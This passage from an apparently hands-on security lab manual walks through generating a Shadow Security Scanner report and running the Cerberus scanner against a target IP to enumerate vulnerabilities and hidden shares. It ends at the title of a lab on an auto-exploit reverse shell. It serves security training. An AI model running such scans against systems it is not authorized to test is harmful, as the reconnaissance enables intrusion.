

As this is the first report run, click the **Add report** button.

Enter a *Name* for the report and select the *report style*. Click **OK**.





Accept the default **Selections** to view the entire report. Click **OK**.

The last step to creating the report is to give the report a filename. Once you have provided a filename, click **Save**. (Be sure you know where you are saving the file.)



Locate the saved report file and double-click to open it.



The report will open in a Web browser. The initial glance displays a **Confidential Information** warning.



Continue to scroll down the report to view the **Executive Summary** portion of the report.



By scrolling further down the report, the details of the scan will be revealed, along with the details of how to correct the vulnerabilities.



At the end of the report a *Glossary* is conveniently available for review.



**\*Note:** Shadow Security Scanner is an excellent vulnerability scanner, which is comparable to the more expensive scanners like Retina. At the time of this writing the cost for the full version of Shadow is \$372.70.

## **Lab 71: Internet Vulnerability Scanner**

## *Assessment of Target Security: Cerberus*

#### **Prerequisites:** None

**Countermeasures:** ACLs, Bastion Computer, host-based firewalls

- **Description:** Cerberus is an Internet scanner that looks for vulnerabilities in Web, FTP, SMTP, POP3, NT, NetBIOS, MS SQL, and others. The scanner runs about 300 scans and generates HTML reports.
- **Procedure:** Start, define the parameters, select the target, and initiate the scan.

Double-click on the **cis** icon to start the Cerberus scanner.



The Cerberus scanner starts.



Click the **M** button on the toolbar. The **Select Scan Modules** screen will appear.



In this example, **All** was selected. Click **OK**.



Click on the **house**  $\Omega$  icon on the toolbar. The **Choose host to scan** screen will appear.



Enter the **IP address** of the target. Click **Select**.



Click on the  $\blacksquare$  button on the toolbar. The scan of the target will initiate. As each module is finished, the word **completed.** will appear to the right of the module name.



Be patient, as a few of the areas may take a couple of minutes to complete.



Click the Report  $\Box$  button on the toolbar. The autogenerated HTML report will open in a Web browser.



By clicking on each section on the left side of the report, you can display the details on the right side of the screen.



If an area is selected where Cerberus was unable to gather any data, you will receive a notice similar to the following:



The **NetBIOS Session Service** section will display any shares on the target, including any hidden shares detected.



**\*Note:** For a quick look at a Windows target, Cerberus is a fast, efficient tool.

## **Lab 72: WHAX –– Auto Exploit Reverse Shell**

## *Automatically Exploit the Target: AutoScan*

